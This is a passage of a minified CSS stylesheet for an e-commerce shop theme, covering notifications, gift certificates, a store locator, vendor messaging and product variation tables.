27px;color:#fff;font-weight:bold;}.ty-ajax-loading-box{display:none;position:fixed;background:black;top:50%;right:50%;left:50%;z-index:100001;overflow:visible;opacity:0.8;border-radius:5px;width:52px;min-height:52px;margin:-26px 0 0 -26px;}.ty-ajax-loading-box::before{box-sizing:content-box;position:absolute;content:'';opacity:0.6;border-radius:50%;width:24px;height:24px;border:3px solid #4a4a4a;border-top:3px solid transparent;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load 1.2s infinite linear;animation:load 1.2s infinite linear;}@keyframes load{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.ty-ajax-loading-box::before{top:calc(12px);}.ty-ajax-loading-box::before{left:calc(23%);}.ty-ajax-loading-box_text_block{min-width:120px;min-height:76px;background-position:44px 10px;}.ty-ajax-loading-box-with__text-wrapper{color:#fff;margin-top:50px;display:block;margin-left:0px;width:100%;padding:0px 5px 5px 5px;text-align:center;box-sizing:border-box;}.ty-ajax-overlay{position:fixed;top:0px;bottom:0px;left:0px;right:0px;z-index:10000;display:none;}.notification-content-extended{position:fixed;top:50%;left:50%;z-index:1101;margin:-40px 0 0 -320px;min-height:140px;width:640px;color:#000;background-color:#fff;border:1px solid gray;}.notification-content-extended .ty-product-notification__body{overflow:auto;}.notification-body-extended{color:#000;overflow-x:hidden;overflow-y:auto;}.notification-container{position:fixed;top:0;right:40px;z-index:1022;min-width:300px;width:40%;}.notification-container-top{top:10px;}.notification-content{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:10px 35px 10px 18px;line-height:150%;border-radius:2px;}.notification-content strong{margin-right:7px;}.notification-content-extended h1{position:relative;padding:13px 30px 10px 20px;border:none;border-bottom:1px solid #bdc3c7;background:#f8f9f9;font-weight:normal;font-size:18px;white-space:nowrap;width:100%;overflow:hidden;text-overflow:ellipsis;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.notification-content-extended h1 span{position:absolute;top:15px;right:14px;width:16px;height:16px;color:#acacac;text-shadow:none;font:13px/1 'glyphs';opacity:1;cursor:pointer;speak:none;-webkit-font-smoothing:antialiased;}.notification-content-extended h1 span:before{font-family:glyphs;content:"\e009";speak:none;-webkit-font-smoothing:antialiased;}.notification-content-extended h1 span:hover{color:#dfdfdf;opacity:1;}.ty-product-notification__body{padding:15px 20px;min-height:72px;}.ty-product-notification__buttons{padding:15px 20px;background:#ecf0f1;}.close{position:absolute;top:5px;right:7px;float:right;padding:0;border:0;background:transparent;font-size:20px;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;line-height:15px;cursor:pointer;-webkit-appearance:none;}.close:hover{text-decoration:none;cursor:pointer;}.alert-success,.alert-warning,.alert-error{position:relative;margin:7px 0 7px 0;border:1px solid;font-size:100%;opacity:0.96;}.alert-success{border-color:#8bc045;background:#d0eaae;color:#496e16;}.alert-success .close{color:#8bc045;}.alert-warning{border-color:#f39c12;background:#f5e08c;color:#ac6e0b;}.alert-warning .close{color:#f39c12;}.alert-error{border-color:#c0392b;background:#eb7064;color:white;}.alert-error .close{color:#c0392b;}.alert-error a{color:#fff;text-decoration:underline;}.errmsg{background:url('../../../../../../../../design/themes/umeken_responsive/media/images/ect_img/icon_error.png?1767852007') no-repeat 15px 15px;padding:12px 15px;padding-left:37px;border:1px solid #e36c6c;border-radius:5px;color:#313131;font-size:14px;margin-top:20px;}.normalmsg{background:url('../../../../../../../../design/themes/umeken_responsive/media/images/ect_img/icon_normal.png?1767852007') no-repeat 15px 15px;padding:12px 15px;padding-left:37px;border:1px solid #88c550;border-radius:5px;color:#313131;font-size:14px;margin-top:20px;}.infomsg{background:url('../../../../../../../../design/themes/umeken_responsive/media/images/ect_img/icon_info.png?1767852007') no-repeat 15px 15px;padding:12px 15px;padding-left:37px;border:1px solid #77b5e3;border-radius:5px;color:#313131;font-size:14px;margin-top:20px;}.mrgt0{margin-top:0px !important;}.ty-cvv2-about{display:inline-block;margin-left:10px;}.ty-cvv2-about__note,.product-sold-qty{display:none;padding:15px 5px;width:340px;border:1px solid #fff;background-color:#fff;-webkit-border-radius:6px 6px 6px 6px;-moz-border-radius:6px 6px 6px 6px;border-radius:6px 6px 6px 6px;-webkit-box-shadow:0 2px 4px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 4px rgba(0,0,0,0.2);box-shadow:0 2px 4px rgba(0,0,0,0.2);}.ty-cvv2-about:hover .ty-cvv2-about__note{position:absolute;bottom:30px;left:-320px;z-index:2;display:block;}.ty-cvv2-about:hover .product-sold-qty{position:absolute;bottom:30px;left:-200px;z-index:2;display:block;}.ty-cvv2-about__image{float:left;padding:0 15px;}.ty-cvv2-about__description{float:left;width:240px;}.ty-cvv2-about__description-title{margin:0;}.caution_wrap{width:600px;margin:0 auto;padding:20px 54px;border:1px solid #c40000;border-radius:10px;box-sizing:border-box;font-size:16px;line-height:22px;}.caution_wrap span{font-size:18px;color:#c40000;margin-left:5px;}.ty-buy-together__products{white-space:nowrap;}.ty-buy-together__product{display:inline-block;margin:10px 0px 20px;width:195px;vertical-align:middle;text-align:center;}.ty-buy-together__plus{display:inline-block;margin:0 15px 20px;color:#bdc3c7;font-size:350%;}.ty-buy-together__product-name{padding:5px 0 0;white-space:normal;}.ty-buy-together__product-options{padding:5px 0 0;}.ty-buy-together__product-price{padding:5px 0 0;}.ty-buy-together-option{padding:5px 0 0;}.ty-buy-together-option__name{font-weight:bold;}.ty-buy-together__description{padding-top:10px;margin:20px 5px 5px;border-top:1px dotted #ccc;}.ty-buy-together-box{text-align:left;min-width:360px;}.ty-buy-together-box .ty-product-variant-image{margin-left:134px;}.ty-buy-together-box select{min-width:220px;}.ty-buy-together-price{padding:20px 20px 0px;margin:55px 0;border-top:1px solid #e3e9ec;}.ty-buy-together-price__title{display:inline-block;padding-right:30px;width:140px;}.ty-buy-together-price__new{padding-top:10px;font-size:140%;font-weight:bold;}.ty-buy-together-notification__item{margin-left:20px;margin-bottom:7px;overflow:hidden;}.ty-buy-together-notification__item-link{float:left;max-width:60%;}.ty-buy-together-orders__products{margin-top:10px;}.ty-buy-together-cart-items__list{padding-left:20px;margin-left:20px;margin-top:10px;border-left:1px solid #fff;}.ty-buy-together-info{margin-top:10px;}.ty-buy-together-info__product{margin:0;font-size:120%;font-weight:bold;}.ty-buy-together-info__item{padding:10px 0;border-bottom:1px solid #e5e5e5;color:#737373;}.ty-buy-together-info__item:last-child{border-bottom:0;}.ty-buy-together-popup{margin-bottom:20px;}@media (max-width: 979px){.ty-buy-together__products{white-space:normal;}.ty-buy-together__product{width:175px;}}@media (max-width: 767px){.ty-buy-together__product{display:block;margin:0;width:100%;}.ty-buy-together__plus{margin:0;width:100%;text-align:center;}.ty-buy-together-notification__item{margin-left:0px;}.ty-buy-together-notification__item-link{max-width:60%;}.ty-product-notification__price{margin-left:0px;}.ty-product-notification__body ul ul{margin-left:20px;}.ty-buy-together-notification__items .ty-product-notification__body .ty-product-options__info{margin-top:0px;}.ty-buy-together-notification__items .ty-buy-together-notification__items .ty-buy-together-notification__item{padding-left:20px;}.ty-buy-together-popup .ty-table__responsive-content{float:left;width:50%;}.ty-buy-together-popup .ty-table__responsive-header{width:35%;}.ty-buy-together-box .ty-product-variant-image{margin-left:0px;}.ty-buy-together-box{min-width:100px;}.ty-buy-together-cart-items__list .ty-cart-items__list-item-desc{width:150px;}}.ty-tag-cloud{margin:10px 0;}.ty-tag-cloud__item{margin-right:10px;}.ty-tag-level-0,.ty-tag-level-0:active{font-size:100%;}.ty-tag-level-1,.ty-tag-level-1:active{font-size:150%;}.ty-tag-level-2,.ty-tag-level-2:active{font-size:200%;}.ty-tag-level-3,.ty-tag-level-3:active{font-size:250%;}.ty-tag-level-4,.ty-tag-level-4:active{font-size:300%;}.ty-tag-level-5,.ty-tag-level-5:active{font-size:350%;}.ty-tag-level-6,.ty-tag-level-6:active{font-size:400%;}ul.ty-tags-list{padding-left:0;}.ty-tags-list__item{display:inline-block;}.ty-tags-list__a{position:relative;display:block;float:left;margin:3px 5px 3px 15px;padding:0 27px 0 10px;font-size:12px;line-height:24px;text-decoration:none;border:0 none;background:#e6e6e6;}.ty-tags-list__a:before{position:absolute;top:50%;left:-14px;float:left;margin-top:-12px;width:0;height:0;border-width:12px 14px 12px 0;border-style:solid;border-color:transparent #e6e6e6 transparent transparent;content:"";}.ty-tags-list__a:after{position:absolute;top:50%;left:0;float:left;margin-top:-2px;width:4px;height:4px;background:#fff;content:"";}.ty-tags-list__a{background:#e6e6e6;color:#676767;transition:none;padding-right:10px;}.ty-tags-list__a:hover{background:#16a085;color:#fff;text-shadow:none;}.ty-tags-list__a:hover:before{border-right-color:#16a085;}.ty-newsletters{margin-bottom:30px;}.ty-newsletters__item{margin-bottom:5px;}.checkout-steps .ty-newsletters{padding:0 20px;}.ty-checkout__billing-options .ty-newsletters{padding:0;}.ty-footer-form-block--responsive > form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}.ty-footer-form-block--responsive .ty-footer-form-block__title{padding:0;}.ty-footer-form-block--responsive .ty-footer-form-block__form-container{padding-left:10px;}.ty-footer-form-block--responsive .ty-footer-form-block__form-container .ty-footer-form-block-policy__input{width:100%;padding-bottom:10px;}.ty-footer-form-block--responsive .ty-footer-form-block__form-container .ty-lable-subscribe-policy{margin-bottom:10px;}.ty-footer-form-block--responsive .ty-lable-subscribe-policy > a{color:inherit;text-decoration:underline;}.ty-vendor-communication-post{position:relative;margin:10px 0 15px 0;padding:10px 5px 10px 10px;border:1px solid #fff;border-radius:4px;background:#fff;}.ty-vendor-communication-post__wrapper{box-sizing:border-box;padding:10px;border:1px solid #fff;background-color:#fff;}@media (min-width: 768px){.ty-vendor-communication-post__wrapper{padding:20px;}}.ty-vendor-communication-post__img{float:left;width:60px;margin-top:10px;}.ty-vendor-communication-post__img .ty-icon-user{display:block;text-align:center;border-radius:30px;border:1px solid #fff;font-size:32px;line-height:1.9;color:rgba(0,0,0,0.3);background:#fff;}.ty-vendor-communication-post__logo{border-radius:50%;border:1px solid #fff;}.ty-vendor-communication-post__info{overflow:hidden;padding-left:25px;}.ty-vendor-communication-post__author{font-weight:bold;}.ty-vendor-communication-post__date{text-align:center;color:#adadad;font-size:12px;}.ty-vendor-communication-post__message{line-height:1.75;word-wrap:break-word;}.ty-vendor-communication-post .ty-caret{top:auto;bottom:-16px;transform:scale(-1);}@media (min-width: 768px){.ty-vendor-communication-post{padding:15px;}}@media (max-width: 767px){.ty-vendor-communication-post__img{width:30px;}.ty-vendor-communication-post__img .ty-icon-user{font-size:15px;}.ty-vendor-communication-post__info{padding-left:5px;}}.ty-vendor-communication-post__you .ty-vendor-communication-post{background-color:#fff;border:1px solid #d9d9d9;}.ty-vendor-communication-post__you .ty-vendor-communication-post__author{text-align:right;}.ty-vendor-communication-post__you .ty-caret{left:auto;right:20px;}.ty-vendor-communication-post__you .ty-caret-outer{border-right-color:#d9d9d9;transform:scaleX(-1);}.ty-vendor-communication-post__you .ty-caret-inner{border-right-color:#fff;transform:scaleX(-1);top:3px;left:2px;}.ty-vendor-communication-new-message{background:#e6ebf0;position:sticky;bottom:0;z-index:3;padding-bottom:5px;}.ty-vendor-communication-new-message__title{display:none;}.ty-vendor-communication-new-message__buttons{display:flex;align-items:center;justify-content:space-between;padding-top:5px;}@media (min-width: 768px){.ty-vendor-communication-new-message__buttons{padding-top:10px;}}@media (min-width: 768px){.ty-vendor-communication-new-message{padding:20px;}}.ty-vendor-communication-new-message__input{width:100%;min-height:calc(4em * 1.36 + 10px);max-height:40vh;font-size:16px;}@media (min-width: 1200px){.ty-vendor-communication-new-message__input{font-size:inherit;}}.ty-vendor-communication-search{position:relative;width:100%;}.ty-vendor-communication-search__item{vertical-align:top;}td.ty-vendor-communication-search__label,th.ty-vendor-communication-search__label{border-right:none;width:10px;}.ty-vendor-communication-search__thread-id a{display:inline-block;}.ty-vendor-communication-search__company{min-width:200px;}.ty-vendor-communication-search__message{word-wrap:break-word;}.ty-vendor-communication-search__message a{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical;}.ty-vendor-communication-search .ty-new__label{display:inline-block;border-radius:50%;width:10px;height:10px;background:#bb3737;}.ty-vendor-communication-search .ty-new__text{font-weight:bold;}.ty-animation-rotate i{display:inline-block;transition-property:transform;}.ty-animation-rotate:focus i{transform:rotate(180deg);transition-duration:0.5s;}.ty-vendor-communication__post-write{white-space:nowrap;}.ty-vendor-communication__post-write i{padding-right:5px;}@media (max-width: 767px){.ty-product-block .ty-vendor-communication__post-write{padding-left:0px;margin-left:0px;margin-top:6px;display:block;}}.ty-product-bigpicture .ty-product-block__advanced-option .ty-vendor-communication__post-write{margin-left:0;width:100%;display:inline-block;text-overflow:ellipsis;overflow:hidden;}.ty-vendor-communication-product-info-container{max-width:550px;}.ty-vendor-communication-product-info-image{display:inline-block;vertical-align:top;padding:10px 20px 10px 0;}.ty-vendor-communication-product-info-header{padding:10px;display:inline-block;max-width:386px;}@media (max-width: 767px){.ty-vendor-communication-product-info-container,.ty-vendor-communication-product-info .vendor-communication-popup-error-box{max-width:100%;}.ty-vendor-communication-product-info-header{padding:0;display:block;max-width:100%;}.ty-vendor-communication-product-info-image{display:block;text-align:center;}}.ty-vendor-communication-login h3{margin-top:15px;margin-bottom:5px;}.ty-vendor-communication-post__scroll-to-top-bg{background:#fff;height:32px;position:sticky;z-index:2;}.ty-vendor-communication-post__scroll-to-top{position:sticky;top:0;display:flex;flex-direction:column;align-items:center;justify-content:center;height:31px;margin-top:-32px;z-index:1;background:#fff;border-bottom:1px solid #fff;}.ty-geo-maps__geolocation{display:inline-block;max-width:100%;}.ty-geo-maps__geolocation__opener{display:flex;align-items:center;padding:8px 2px;}.ty-geo-maps__geolocation__opener-text{margin-left:5px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}.ty-geo-maps__geolocation__map{height:405px;margin:0 auto 10px auto;}@media (min-width: 768px){.ty-geo-maps__geolocation__map{width:690px;}}@media (max-width: 768px){.ty-geo-maps__geolocation__map{height:calc(100vh - 270px);}}.geo-map-google-search-bar{background-color:#fff;font-family:Roboto;font-size:15px;font-weight:300;margin-top:12px;margin-left:12px;padding:0 11px 0 13px;text-overflow:ellipsis;max-width:400px;}.geo-map-google-search-bar.geo-map-google-search-bar.geo-map-google-search-bar{width:calc(100% - 24px);}.geo-map-google-search-bar:focus{border-color:#4d90fe;}.ty-geo-maps-shipping__wrapper{margin-top:20px;border-top:1px solid #ededed;}.ty-geo-maps-shipping__title{font-weight:700;margin-top:10px;}.ty-geo-maps-shipping__item{padding-top:6px;padding-bottom:6px;}.ty-geo-maps-shipping__label{display:inline-block;}.ty-geo-maps-shipping__value{display:inline-block;}.ty-geo-maps-shipping__link-text{border-bottom:1px dotted currentColor;}.ty-geo-maps-shipping__price{font-weight:700;}.ty-geo-maps-shipping__popup{margin-bottom:20px;text-align:left;}.ty-geo-maps-shipping__list{border:0;margin-top:0;margin-top:10px;}.ty-geo-maps-shipping__list-city{text-align:right;font-weight:700;}.ty-table tr.ty-geo-maps-shipping__list-item:nth-child(2n){background:none;}.ty-geo-maps-shipping__list-item:last-child .ty-geo-maps-shipping__list-col{border-bottom:0;}th.ty-geo-maps-shipping__list-head{background:none;border-right:0;}th.ty-geo-maps-shipping__list-head--price{text-align:right;}.ty-geo-maps-shipping__list-col--price{font-weight:700;text-align:right;}td.ty-geo-maps-shipping__list-col{border-right:0;}.ty-product-bigpicture .ty-geo-maps-shipping__wrapper{margin-left:20px;margin-right:20px;}.ty-product-bigpicture .ty-geo-maps-shipping__item{text-align:left;margin-left:40px;margin-right:20px;}.ty-product-bigpicture .ty-geo-maps-shipping__label{text-indent:-20px;}.ty-geo-maps-shipping__loader{width:50px;height:50px;}.ty-product-list .ty-geo-maps-shipping__title,.ty-product-list .ty-geo-maps-shipping__value-separator,.ty-product-list .ty-geo-maps-shipping__value{display:none;}.ty-product-list .ty-geo-maps-shipping__wrapper{display:flex;align-items:center;padding-top:10px;}.ty-product-list .ty-geo-maps-shipping__item{padding-right:30px;}.ty-gift-certificate{margin-top:25px;}.ty-gift-certificate__amount-alert{color:#a6a6a6;padding-top:2px;}.error .ty-gift-certificate__amount-alert{color:#b94a48;}.ty-gift-certificate__amount-input{width:115px;}.ty-gift-certificate__switch{margin:25px 0px;padding:15px 20px;border:2px solid #bdc3c7;background:white;}.ty-gift-certificate__switch-label{float:left;}.ty-gift-certificate__switch-mail{float:right;}.ty-gift-certificate__send{float:left;padding-right:15px;}.ty-gift-certificate__products .ty-no-items{display:none;}.ty-gift-certificate__products .product-picker-icon{float:left;margin:2px 5px 0 0;}.ty-gift-certificate__select{width:100%;}.ty-gift-certificate__country{display:inline-block;width:47%;}.ty-gift-certificate__state{display:inline-block;margin-left:5%;width:47%;}.ty-gift-certificate-validate{margin-top:42px;}.ty-gift-certificate-validate .ty-input-append{width:88%;float:right;}.ty-gift-certificate-validate__title{font-weight:normal;text-align:right;}.ty-gift-certificate__icon{position:absolute;top:3px;left:-35px;font-size:27px;line-height:27px;color:#ddd;}.ty-gift-certificate-verify{min-width:600px;max-width:600px;}table.ty-gift-certificate-verify__table{margin:10px 0 20px 0;width:100%;}table.ty-gift-certificate-verify__table{margin-top:0;width:100%;}.ty-gift-certificate-verify__row{padding:7px 13px;}.ty-gift-certificate-verify__error{max-width:250px;text-align:center;font-weight:bold;}.ty-gift-certificate-history{width:100%;}.ty-gift-image{position:relative;display:block;margin:0 auto;border:1px solid #ebebeb;background-color:#f9f9f9;color:#c8c8c8;cursor:default;}.ty-gift-image__icon{position:absolute;top:50%;left:50%;display:inline-block;margin:-16px 0 0 -16px;width:32px;height:32px;font-size:32px;line-height:32px;}.ty-product-notification__item .ty-gift-image{margin-right:20px;}.ty-gift-certificate-order{margin-top:10px;}.ty-gift-certificate-order__group-label{display:inline-block;padding:6px 0;width:100px;}.ty-gift-certificate-order__group-item{display:inline-block;padding:6px 0;}.ty-gift-certificate-history .ty-no-items{margin-bottom:0;}@media (max-width: 979px){.ty-gift-certificate__preview-btn{float:none;margin-top:10px;}}@media (max-width: 767px){.ty-gift-certificate-verify{min-width:inherit;}.ty-gift-certificate-verify__row{display:block;}.ty-gift-certificate-validate{margin-top:20px;}.certificates-verify-grid{margin-bottom:30px;}}.store-locator .pickup__offices{align-items:flex-start;align-content:flex-start;}.store-locator .pickup__offices-wrapper{display:flex;flex-direction:column;box-sizing:border-box;flex-basis:30%;overflow-y:hidden;height:500px;max-height:500px;border:1px solid #fff;border-right:0;border-radius:6px 0 0 6px;}.store-locator .pickup__offices--list .ty-one-store{padding:0 !important;min-height:auto;border-bottom:1px solid #fff;padding-top:10px !important;padding-bottom:10px !important;}.store-locator .pickup__offices--list .ty-one-store .ty-sdek-store__label.ty-one-store__label{border:0 !important;border-radius:0 !important;}.store-locator .pickup__offices--list .ty-one-store:last-child{border-bottom:0;}.store-locator .pickup__offices--list .ty-sdek-office__selected{border-radius:0 !important;border-left-color:#d7d8db !important;background-color:#fff !important;}.store-locator .pickup__offices--list .ty-sdek-office__selected .ty-one-store__name{color:#d7d8db;}@media (min-width: 768px){.store-locator .pickup__offices{overflow-y:auto;}}.store-locator .pickup__search{display:flex;flex-direction:column;padding:10px;flex-shrink:0;}.store-locator .pickup__search-field{margin:0 0 8px 0;}.store-locator .pickup__search-field:last-child{margin-bottom:0;}.store-locator .pickup--list .pickup__offices-wrapper{flex-basis:100%;border:0;overflow:initial;height:auto;max-height:none;}@media (min-width: 768px){.store-locator .pickup--list .pickup__offices.store-locator__fields-row--wrapped .ty-one-store{flex-basis:33.3%;}}.store-locator .pickup--map-list,.store-locator .pickup--list{display:flex;flex-direction:row-reverse;width:100%;}.store-locator .pickup__map-wrapper{display:flex;flex-basis:70%;height:500px;border-radius:0 6px 6px 0;overflow:hidden;}@media (max-width: 767px){.store-locator .pickup__map-wrapper{border-radius:0;}}.store-locator .pickup__map-container{flex-basis:100%;}.store-locator .pickup--map-list .ty-one-city,.store-locator .pickup--list .ty-one-city{display:flex;flex-wrap:wrap;align-items:flex-start;align-content:flex-start;width:100%;}.store-locator .pickup--map-list .ty-one-city__name,.store-locator .pickup--list .ty-one-city__name{position:-webkit-sticky;position:sticky;top:0;padding:1px 20px;margin:-1px 0 0 0;width:100%;background-color:#fff;border-left:3px solid transparent;border-top:1px solid #dce3ea;border-bottom:1px solid #dce3ea;font-size:16px;font-weight:600;}.store-locator .pickup--map-list .ty-one-city__hidden,.store-locator .pickup--list .ty-one-city__hidden{display:none;}.store-locator .pickup--map-list .ty-one-store,.store-locator .pickup--list .ty-one-store{width:100%;margin:0px;border-left:3px solid transparent;box-sizing:border-box;}.store-locator .pickup--map-list .ty-one-store.hidden,.store-locator .pickup--list .ty-one-store.hidden{display:none;}.store-locator .pickup--map-list .ty-one-store__name,.store-locator .pickup--list .ty-one-store__name{font-size:16px;padding:0;}.store-locator .pickup--map-list .ty-one-store__description .ty-one-office__address,.store-locator .pickup--list .ty-one-store__description .ty-one-office__address{font-size:12px;color:#6c6c6c;}.store-locator .pickup--map-list .ty-one-store__description .ty-one-office__worktime,.store-locator .pickup--list .ty-one-store__description .ty-one-office__worktime{font-size:12px;color:#6c6c6c;}.store-locator .pickup--map-list .ty-one-store__label,.store-locator .pickup--list .ty-one-store__label{padding:0 20px;}.store-locator .pickup--map-list .ty-one-store__radio-0,.store-locator .pickup--list .ty-one-store__radio-0{display:none;}.store-locator .pickup--map-list .ty-one-store *,.store-locator .pickup--list .ty-one-store *{box-sizing:border-box;}.store-locator .pickup--map-list .pickup__search{background-color:rgba(0,0,0,0.02);}.store-locator .pickup--map-list .ty-one-store{background-color:rgba(0,0,0,0.02);}.store-locator .pickup--map-list .ty-one-store__label{cursor:pointer;}.store-locator .pickup--map-list .ty-one-store__label *{cursor:pointer;}.store-locator .pickup--map-list .ty-one-store:hover{background:rgba(0,0,0,0.05);}@media (min-width: 768px){.store-locator .pickup--list .ty-one-store{min-height:145px;}}@media (max-width: 767px){.store-locator .pickup--map-list,.store-locator .pickup--list{flex-wrap:wrap;position:relative;}.store-locator .pickup__offices-wrapper{flex-basis:100%;height:auto;max-height:unset;border:0;}.store-locator .pickup__map-wrapper{flex-direction:column;flex-basis:100%;height:auto;border:0;}.store-locator .pickup__map-container{flex-basis:70vh;height:70vh;border:1px solid #acbdcd;}.store-locator .pickup__map-container--mobile-hint{display:flex;min-height:30px;z-index:999;justify-content:center;align-items:center;color:white;background-color:#acbdcd;border-top:2px solid white;padding:5px;font-size:0.9em;}}@media (min-width: 767px){.store-locator .pickup__map-container--mobile-hint{display:none;}}.ty-store-locator__not-found{display:flex;justify-content:center;align-items:center;height:100%;min-height:140px;color:#bdc3c7;font-size:115%;text-align:center;background:#f8f9f9;}.ty-store-locator__not-found__hidden{display:none;}.ty-checkout-select-store{padding-left:30px;float:left;width:38%;margin-right:2px;}.ty-checkout-select-store__list{padding-left:30px;float:left;width:100%;}.ty-checkout-select-store__estimation{padding-left:30px;float:left;width:90%;margin-right:2px;}.ty-checkout-select-store__item-view{margin:10px 0 10px 0;}.ty-checkout-select-store__map-full-div{padding-left:20px;}.ty-checkout-select-store__map-full{float:right;width:100%;height:400px;border:1px solid #979797;margin:0 0 20px 0;}.ty-checkout-select-store__map{float:right;width:56%;height:400px;border:1px solid #fff;margin:0 0 20px 0;}.ty-checkout-select-store__map-details{float:left;width:100%;height:300px;border:1px solid #979797;margin:0 0 20px 0;}.ty-checkout-select-store__map-full-div .ty-one-store{padding:10px 0 15px 0;}.ty-checkout-select-store__map-full-div .ty-one-store__radio{float:left;}.ty-checkout-select-store__map-full-div .ty-one-store__label{margin:-13px 0 0 30px;}.ty-checkout-select-store__map-full-div .ty-one-store__name{font-weight:bold;}.ty-checkout-select-store__map-full-div .ty-one-store__description p{color:#737373;}.ty-checkout-select-store__map-full-div .ty-one-store__select-store{padding:20px 0;}@media (max-width: 767px){.ty-checkout-select-store__map{float:none;width:100%;}.ty-checkout-select-store{float:none;width:100%;}}.store-locator__select{width:100%;height:41px;border:1px solid #acbdcd;border-radius:5px;font-size:16px;color:#2e3a47;}.store-locator__select:hover{border-color:#465f73;}.store-locator__select:focus{border-color:#4fbe31;outline:0;box-shadow:0 0 0 4px rgba(79,190,49,0.2), 0 0 0 1px #4fbe31;}@media (min-width: 768px){.store-locator__select{font-size:14px;}}.store-locator__select-label{padding:6px 16px 6px 0;font-weight:bold;}.store-locator__location{display:flex;width:100%;align-items:center;margin:8px;}@media (min-width: 768px){.store-locator__location--city,.store-locator__location--vendor{max-width:33.33%;}}.store-locator__location--city .object-picker--cities,.store-locator__location--vendor .object-picker--companies{width:100%;}.store-locator__location--wrapper{display:flex;justify-content:space-between;margin-bottom:20px;}@media (max-width: 767px){.store-locator__location--wrapper{flex-direction:column;}.store-locator__location--wrapper .store-locator__step-title{align-items:initial;justify-content:center;margin-bottom:10px;}}.store-locator__fields-row{display:flex;}.store-locator__fields-row--wrapped{flex-wrap:wrap;}.store-locator__fields-row.hidden{display:none;}.store-locator__field{display:inline-block;width:100%;position:relative;}.store-locator__label,.store-locator__input{display:block;padding:0;width:100%;font-weight:normal;}.store-locator__label.hidden,.store-locator__input.hidden{display:none;}.store-locator .store-locator__input{padding:10px 4px;border:1px solid #acbdcd;border-radius:3px;box-sizing:border-box;height:auto;border-radius:5px;background-color:#fff;font-size:16px;color:#2e3a47;}.store-locator .store-locator__input:not(:placeholder-shown),.store-locator .store-locator__input:focus{padding-top:16px;padding-bottom:4px;}.store-locator .store-locator__input:hover{border-color:#465f73;}.store-locator .store-locator__input:focus{border:solid 1px #4fbe31;box-shadow:0 0 0 4px rgba(79,190,49,0.2), 0 0 0 1px #4fbe31;outline:0;}.store-locator .store-locator__input:placeholder-shown:not(:focus) + .store-locator__label{top:10px;font-size:14px;pointer-events:none;}.store-locator .store-locator__input[type=hidden] + .store-locator__label{display:none;}.store-locator__label{transition:.3s all;font-size:12px;color:#a1a6aa;position:absolute;top:2px;left:6px;}.store-locator__step-title{display:flex;align-items:center;margin-bottom:0;}@media (max-width: 768px){.store-locator__step-title{flex-direction:column;}}.store-locator__all-stores-btn{color:#d7d8db;background:none;border:0;width:100%;text-align:right;}.store-locator__all-stores-btn:first-letter{text-transform:uppercase;}.store-locator__all-stores--hidden{display:none;}.store-locator__scroll-top-btn{position:-webkit-sticky;position:sticky;top:0;display:flex;justify-content:center;align-items:center;z-index:99;height:40px;margin-top:-40px;color:#d7d8db;text-align:center;width:100%;background:#fff;}@media (min-width: 768px){.store-locator__scroll-top-btn{display:none;}}.pickup--list .store-locator__fields-row{display:flex;box-shadow:inset 0px -1px 0 #dce3ea;}.ty-store-locator__geolocation__location{border-bottom:1px dotted;}.ty-store-locator__geolocation__location__states,.ty-store-locator__geolocation__location__cities{padding-left:10px;}.ty-store-locator__geolocation__location__state,.ty-store-locator__geolocation__location__country{padding-bottom:20px;}.ty-store-locator__geolocation__locations{min-width:400px;}@media (max-width: 767px){.store-locator-ya-baloon{overflow-x:hidden;}}.personal_promotions_used{border:1px solid #d30000;padding:2px 6px;background:transparent;color:#d30000;font-size:12px;}.personal_promotions_applied{border:1px solid #ea621f;padding:2px 6px;background:transparent;color:#ea621f;font-size:12px;}.personal_promotions_applied:hover{background:#ea621f;color:#fff;}.personal_promotions_apply{border:1px solid #28a200;padding:2px 6px;background:#fff;color:#28a200;font-size:12px;}.personal_promotions_apply:hover{background:#28a200;color:#fff;}.ty-variations-list__wrapper{width:100%;overflow-x:auto;}.ty-variations-list__title{font-weight:bold;}th.ty-variations-list__title--right{text-align:right;}.ty-variations-list__product-elem .ty-control-group{margin-bottom:0;}.ty-variations-list__product-elem .ty-control-group__item{padding:0;}.ty-variations-list__product-elem .ty-btn{margin-right:10px;margin-bottom:13px;}@media (min-width: 768px){.ty-variations-list__product-elem .ty-btn{margin-left:10px;margin-right:0;margin-bottom:0;}}.ty-variations-list__product-elem .ty-qty-out-of-stock{margin-right:10px;margin-bottom:13px;vertical-align:middle;}@media (min-width: 768px){.ty-variations-list__product-elem .ty-qty-out-of-stock{margin-left:15px;margin-right:0;margin-bottom:0;vertical-align:baseline;}}.ty-variations-list__image img{max-width:none;}.ty-variations-list__sku{min-width:100px;}.ty-variations-list__sku .ty-sku-item{font-size:13px;color:#465f73;}.ty-variations-list__controls{white-space:nowrap;text-align:right;}.ty-variations-list__controls .ty-add-to-wish.ty-btn i{margin-left:3px;margin-right:3px;}.ty-variations-list__controls form > div{display:inline-block;}.ty-variations-list__controls .ty-table__responsive-header{display:none;}.ty-variations-list__price{margin-bottom:13px;vertical-align:middle;text-align:right;}@media (min-width: 768px){.ty-variations-list__price{margin-bottom:0;}}.ty-variations-list__controls form > .ty-variations-list__price{display:block;}@media (min-width: 768px){.ty-variations-list__controls form > .ty-variations-list__price{display:inline-block;}}.ty-variations-list.ty-table{border:none;margin-bottom:40px;}.ty-variations-list.ty-table th{background:none;border-right:none;padding-left:5px;padding-right:7px;}@media (min-width: 980px){.ty-variations-list.ty-table th{padding-left:12px;padding-right:18px;}}.ty-variations-list.ty-table tbody tr:nth-child(2n){background:none;}.ty-variations-list.ty-table td,.ty-variations-list.ty-table .table td{border-right:none;padding-left:5px;padding-right:5px;}@media (min-width: 980px){.ty-variations-list.ty-table td,.ty-variations-list.ty-table .table td{padding-left:13px;padding-right:19px;}}.ty-variations-list 